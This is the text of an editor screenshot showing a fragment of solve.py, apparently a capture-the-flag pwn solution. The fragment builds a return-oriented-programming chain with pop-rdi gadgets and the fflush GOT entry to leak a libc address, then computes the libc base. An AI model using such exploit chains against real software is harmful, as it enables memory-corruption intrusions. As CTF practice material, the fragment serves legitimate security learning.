 File Edit Selection View Go Run Terminal Help
solve.py
blindate > solve.py > ...
391 def flow(padding):
392 payload = av
393 payload += p64(POP_RDI)
394 payload += p64(FFLUSH_GOT)
395 payload += p64(POP_RSI_R15) + p64(0xffffffffffffffff)*2
396 payload += p64(GADGET_LEAK)
397 payload += p64(0x400000 + 0x656) # ret2main
398
399 pattern = b"Thanks " + padding + unpadd(p64(POP_RDI))
400 resp_tmp, io = try_jmp_flow(payload)
401 print(resp_tmp)
402 leak_fflush = int.from_bytes(resp_tmp[len(pattern):resp_tmp.index(b'What is')], 'little')
403
404 libc = leak_fflush - FFLUSH_OFFSET
405 print(f"libc @ {hex(libc)}")
406
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL 1: Python
nasm@off /media/nasm/7044d811-e1cd-4997-97d5-c08072ce9497/ctf/fcsc/pwn$
Python 3.8.5 64-bit Live Share -- INSERT -- Python